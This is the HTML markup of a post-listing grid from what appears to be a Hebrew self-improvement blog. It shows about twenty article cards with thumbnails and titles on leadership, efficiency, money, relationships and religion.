				<article class="elementor-post elementor-grid-item post-3379 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-234 tag-157 tag-148 tag-199 tag-192" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%99%d7%a2%d7%99%d7%9c%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="510" src="https://galtzhayek.com/wp-content/uploads/2015/02/time2work5.jpg" class="attachment-medium_large size-medium_large wp-image-3380" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/02/time2work5.jpg 867w, https://galtzhayek.com/wp-content/uploads/2015/02/time2work5-600x399.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/02/time2work5-300x199.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%99%d7%a2%d7%99%d7%9c%d7%95%d7%aa/" >
				5 טיפים פשוטים וקלים לשיפור היעילות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3361 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%98%d7%99%d7%95%d7%9c-%d7%9c%d7%99%d7%9e%d7%95%d7%93%d7%99%d7%9d-%d7%a2%d7%91%d7%95%d7%93%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2015/02/learning4.jpg" class="attachment-medium_large size-medium_large wp-image-3362" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/02/learning4.jpg 866w, https://galtzhayek.com/wp-content/uploads/2015/02/learning4-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/02/learning4-300x200.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%98%d7%99%d7%95%d7%9c-%d7%9c%d7%99%d7%9e%d7%95%d7%93%d7%99%d7%9d-%d7%a2%d7%91%d7%95%d7%93%d7%94/" >
				למה ״המסלול הרגיל״ הגיוני ועדיין לא באמת עובד			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3321 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-139 tag-155 tag-234 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/3-%d7%aa%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%a0%d7%94%d7%99%d7%92/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="457" src="https://galtzhayek.com/wp-content/uploads/2015/01/P1470146-768x457.jpg" class="attachment-medium_large size-medium_large wp-image-5143" alt="גל צחייק - 3 תכונות של מנהיגים אמיתיים" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/01/P1470146-768x457.jpg 768w, https://galtzhayek.com/wp-content/uploads/2015/01/P1470146-600x357.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/01/P1470146-300x178.jpg 300w, https://galtzhayek.com/wp-content/uploads/2015/01/P1470146-1024x609.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2015/01/P1470146.jpg 1700w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/3-%d7%aa%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%a0%d7%94%d7%99%d7%92/" >
				3 תכונות שבונות מנהיג אמיתי | מהן תכונות של מנהיג			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3303 post type-post status-publish format-standard has-post-thumbnail hentry category-money category-116 tag-139 tag-155 tag-234 tag-211 tag-157 tag-199 tag-17" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9b%d7%a1%d7%a3-%d7%a7%d7%9c/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="542" src="https://galtzhayek.com/wp-content/uploads/2015/01/internet_money.jpg" class="attachment-medium_large size-medium_large wp-image-3305" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/01/internet_money.jpg 842w, https://galtzhayek.com/wp-content/uploads/2015/01/internet_money-600x423.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/01/internet_money-300x212.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9b%d7%a1%d7%a3-%d7%a7%d7%9c/" >
				שני דברים שלא אמרו לכם על כסף קל			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3299 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9e%d7%a4%d7%95%d7%aa%d7%97%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="424" src="https://galtzhayek.com/wp-content/uploads/2015/01/rihanna-justin-bieber-katy-perry-pg258240.jpg" class="attachment-medium_large size-medium_large wp-image-3300" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/01/rihanna-justin-bieber-katy-perry-pg258240.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/01/rihanna-justin-bieber-katy-perry-pg258240-300x212.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9e%d7%a4%d7%95%d7%aa%d7%97%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" >
				למה האנשים המצליחים ביותר לא עושים התפתחות אישית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3290 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-235 tag-211 tag-148 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%a1%d7%95%d7%a8-%d7%9c%d7%a9%d7%a7%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="707" height="707" src="https://galtzhayek.com/wp-content/uploads/2015/01/telling_lies.jpg" class="attachment-medium_large size-medium_large wp-image-3291" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/01/telling_lies.jpg 707w, https://galtzhayek.com/wp-content/uploads/2015/01/telling_lies-300x300.jpg 300w, https://galtzhayek.com/wp-content/uploads/2015/01/telling_lies-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2015/01/telling_lies-600x600.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/01/telling_lies-150x150.jpg 150w" sizes="(max-width: 707px) 100vw, 707px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%a1%d7%95%d7%a8-%d7%9c%d7%a9%d7%a7%d7%a8/" >
				המחיר הסמוי של השקר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3284 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-217 tag-235 tag-155 tag-211 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%9e%d7%94%d7%95%d7%aa-%d7%94%d7%92%d7%91%d7%a8%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="604" src="https://galtzhayek.com/wp-content/uploads/2014/12/romance11-scaled.jpg" class="attachment-medium_large size-medium_large wp-image-3285" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/12/romance11-scaled.jpg 2560w, https://galtzhayek.com/wp-content/uploads/2014/12/romance11-600x472.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/12/romance11-300x235.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/12/romance11-1024x805.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%9e%d7%94%d7%95%d7%aa-%d7%94%d7%92%d7%91%d7%a8%d7%99%d7%aa/" >
				האם אבדה המהות הגברית?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3235 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a6%d7%99%d7%93%d7%94-%d7%94%d7%90%d7%a4%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a2%d7%99%d7%99%d7%a4%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="511" src="https://galtzhayek.com/wp-content/uploads/2014/11/dog.jpg" class="attachment-medium_large size-medium_large wp-image-3236" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/11/dog.jpg 867w, https://galtzhayek.com/wp-content/uploads/2014/11/dog-600x399.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/11/dog-300x199.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a6%d7%99%d7%93%d7%94-%d7%94%d7%90%d7%a4%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a2%d7%99%d7%99%d7%a4%d7%95%d7%aa/" >
				צידה האפל של העייפות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3210 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-great tag-139 tag-234 tag-211 tag-248 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%99%d7%9d-%d7%98%d7%9e%d7%91%d7%9c%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="420" src="https://galtzhayek.com/wp-content/uploads/2014/10/leader.jpg" class="attachment-medium_large size-medium_large wp-image-3211" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/10/leader.jpg 956w, https://galtzhayek.com/wp-content/uploads/2014/10/leader-600x328.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/10/leader-300x164.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%99%d7%9d-%d7%98%d7%9e%d7%91%d7%9c%d7%99%d7%9d/" >
				למה אנשים הולכים אחרי טמבלים?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3186 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-217 tag-235 tag-155 tag-211 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%97%d7%92-%d7%9e%d7%a2%d7%a6%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="577" height="866" src="https://galtzhayek.com/wp-content/uploads/2014/10/cooking_family2.jpg" class="attachment-medium_large size-medium_large wp-image-3187" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/10/cooking_family2.jpg 577w, https://galtzhayek.com/wp-content/uploads/2014/10/cooking_family2-199x300.jpg 199w" sizes="(max-width: 577px) 100vw, 577px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%97%d7%92-%d7%9e%d7%a2%d7%a6%d7%99%d7%9d/" >
				3 טיפים שיהפכו את הארוחה המשפחתית שלכם לחוויה מעצימה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3127 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-211" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%9e%d7%97%d7%aa-%d7%97%d7%99%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="275" height="183" src="https://galtzhayek.com/wp-content/uploads/2014/09/הורד.jpeg" class="attachment-medium_large size-medium_large wp-image-3128" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/09/הורד.jpeg 275w, https://galtzhayek.com/wp-content/uploads/2014/09/הורד-150x99.jpeg 150w" sizes="(max-width: 275px) 100vw, 275px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%9e%d7%97%d7%aa-%d7%97%d7%99%d7%99%d7%9d/" >
				בוסט מהיר לשמחת החיים ולבטחון העצמי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3116 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-196 tag-139 tag-235 tag-155 tag-211 tag-195 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a4%d7%a0%d7%98%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="767" height="626" src="https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic.jpg" class="attachment-medium_large size-medium_large wp-image-3118" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic.jpg 767w, https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic-600x490.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic-300x244.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic-680x554.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/07/hypnotic-150x122.jpg 150w" sizes="(max-width: 767px) 100vw, 767px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%9e%d7%94%d7%95%d7%a4%d7%a0%d7%98%d7%99%d7%9d/" >
				תפסיקו להפנט ילדים קטנים!			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3111 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%99%d7%99%d7%a1%d7%91%d7%95%d7%a7/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="238" height="212" src="https://galtzhayek.com/wp-content/uploads/2014/07/הורד.jpeg" class="attachment-medium_large size-medium_large wp-image-3113" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/07/הורד.jpeg 238w, https://galtzhayek.com/wp-content/uploads/2014/07/הורד-150x133.jpeg 150w" sizes="(max-width: 238px) 100vw, 238px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%99%d7%99%d7%a1%d7%91%d7%95%d7%a7/" >
				כמה עולה להשתמש בפייסבוק?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3105 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-234 tag-211 tag-195 tag-160 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9b%d7%9b%d7%94-%d7%a0%d7%aa%d7%a0%d7%95-%d7%90%d7%aa-%d7%94%d7%aa%d7%a4%d7%a7%d7%99%d7%93-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa%d7%99-%d7%9c%d7%9e%d7%99%d7%a9%d7%94%d7%95-%d7%90%d7%97%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2014/07/sad_boy.jpg" class="attachment-medium_large size-medium_large wp-image-3108" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/07/sad_boy.jpg 865w, https://galtzhayek.com/wp-content/uploads/2014/07/sad_boy-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/07/sad_boy-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/07/sad_boy-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/07/sad_boy-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9b%d7%9b%d7%94-%d7%a0%d7%aa%d7%a0%d7%95-%d7%90%d7%aa-%d7%94%d7%aa%d7%a4%d7%a7%d7%99%d7%93-%d7%a9%d7%a8%d7%a6%d7%99%d7%aa%d7%99-%d7%9c%d7%9e%d7%99%d7%a9%d7%94%d7%95-%d7%90%d7%97%d7%a8/" >
				ככה נתנו את התפקיד שרציתי למישהו אחר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3096 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-155 tag-234 tag-211 tag-157 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%a7%d7%a8-%d7%94%d7%9e%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="576" height="311" src="https://galtzhayek.com/wp-content/uploads/2014/06/numbers.jpg" class="attachment-medium_large size-medium_large wp-image-3098" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/06/numbers.jpg 576w, https://galtzhayek.com/wp-content/uploads/2014/06/numbers-300x161.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/06/numbers-150x80.jpg 150w" sizes="(max-width: 576px) 100vw, 576px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%a7%d7%a8-%d7%94%d7%9e%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/" >
				המספרים בחלומות שלך משקרים לך			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3088 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-great tag-139 tag-217 tag-235 tag-211 tag-248 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%aa%d7%93%d7%9e%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="511" src="https://galtzhayek.com/wp-content/uploads/2014/05/shutterstock_9015565.jpg" class="attachment-medium_large size-medium_large wp-image-3091" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/05/shutterstock_9015565.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2014/05/shutterstock_9015565-600x399.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/05/shutterstock_9015565-300x199.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/05/shutterstock_9015565-680x452.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/05/shutterstock_9015565-150x99.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%aa%d7%93%d7%9e%d7%99%d7%aa/" >
				ניהול תדמית (אישית) ואותנטיות &#8211; אפשרי?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3084 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-234 tag-211 tag-195 tag-157 tag-160 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%92%d7%95%d7%91%d7%94-%d7%97%d7%a9%d7%95%d7%91%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="639" src="https://galtzhayek.com/wp-content/uploads/2014/05/ללא-שם1.png" class="attachment-medium_large size-medium_large wp-image-3085" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/05/ללא-שם1.png 851w, https://galtzhayek.com/wp-content/uploads/2014/05/ללא-שם1-600x499.png 600w, https://galtzhayek.com/wp-content/uploads/2014/05/ללא-שם1-300x249.png 300w, https://galtzhayek.com/wp-content/uploads/2014/05/ללא-שם1-680x565.png 680w, https://galtzhayek.com/wp-content/uploads/2014/05/ללא-שם1-150x124.png 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%92%d7%95%d7%91%d7%94-%d7%97%d7%a9%d7%95%d7%91%d7%94/" >
				תגובה חשובה שאפשר ללמוד ממנה הרבה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3046 post type-post status-publish format-standard has-post-thumbnail hentry category-money category-116 category-best tag-139 tag-234 tag-211 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="640" height="427" src="https://galtzhayek.com/wp-content/uploads/2014/05/402-I-181-S2885.jpg" class="attachment-medium_large size-medium_large wp-image-3047" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/05/402-I-181-S2885.jpg 640w, https://galtzhayek.com/wp-content/uploads/2014/05/402-I-181-S2885-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/05/402-I-181-S2885-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/05/402-I-181-S2885-150x100.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%9b%d7%9c%d7%9b%d7%9c%d7%99/" >
				הדרך הבטוחה (ביותר) לביטחון כלכלי			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3035 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-234 tag-211 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%9c%d7%95%d7%94%d7%99%d7%9d-%d7%a0%d7%92%d7%93-%d7%93%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="729" height="686" src="https://galtzhayek.com/wp-content/uploads/2014/04/storm2.jpg" class="attachment-medium_large size-medium_large wp-image-3036" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/04/storm2.jpg 729w, https://galtzhayek.com/wp-content/uploads/2014/04/storm2-600x565.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/04/storm2-300x282.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/04/storm2-680x639.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/04/storm2-150x141.jpg 150w" sizes="(max-width: 729px) 100vw, 729px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%9c%d7%95%d7%94%d7%99%d7%9d-%d7%a0%d7%92%d7%93-%d7%93%d7%aa/" >
				למה אני אוהב את אלוהים ושונא את הדת			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3027 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-142 tag-139 tag-217 tag-235 tag-211 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9b%d7%95%d7%9c%d7%9d-%d7%91%d7%95%d7%92%d7%93%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="573" src="https://galtzhayek.com/wp-content/uploads/2014/04/betreyal.jpg" class="attachment-medium_large size-medium_large wp-image-3034" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/04/betreyal.jpg 819w, https://galtzhayek.com/wp-content/uploads/2014/04/betreyal-600x448.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/04/betreyal-300x223.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/04/betreyal-680x507.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/04/betreyal-150x111.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9b%d7%95%d7%9c%d7%9d-%d7%91%d7%95%d7%92%d7%93%d7%99%d7%9d/" >
				למה כולם בוגדים? או חילופי זוגות ופוליגמיה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3016 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9b%d7%95%d7%9c%d7%9d-%d7%99%d7%9b%d7%95%d7%9c%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2014/03/motivation3.jpg" class="attachment-medium_large size-medium_large wp-image-3017" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/03/motivation3.jpg 865w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-150x100.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%90-%d7%9b%d7%95%d7%9c%d7%9d-%d7%99%d7%9b%d7%95%d7%9c%d7%99%d7%9d/" >
				לא כולם יכולים להצליח בגדול&#8230;			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3008 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-234 tag-211 tag-195 tag-148 tag-160 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%99%d7%a9%d7%95-%d7%9c%d7%95%d7%aa%d7%a8-%d7%95%d7%93%d7%a7%d7%90%d7%a8%d7%98/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="830" src="https://galtzhayek.com/wp-content/uploads/2014/03/Jesus-w-guy.jpg" class="attachment-medium_large size-medium_large wp-image-3009" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2014/03/Jesus-w-guy.jpg 948w, https://galtzhayek.com/wp-content/uploads/2014/03/Jesus-w-guy-600x648.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/03/Jesus-w-guy-277x300.jpg 277w, https://galtzhayek.com/wp-content/uploads/2014/03/Jesus-w-guy-680x734.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/03/Jesus-w-guy-150x162.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%99%d7%a9%d7%95-%d7%9c%d7%95%d7%aa%d7%a8-%d7%95%d7%93%d7%a7%d7%90%d7%a8%d7%98/" >
				ישו לותר ודקארט יושבים בבית קפה			</a>
		</h3>
				</div>
					</div>
		</article>
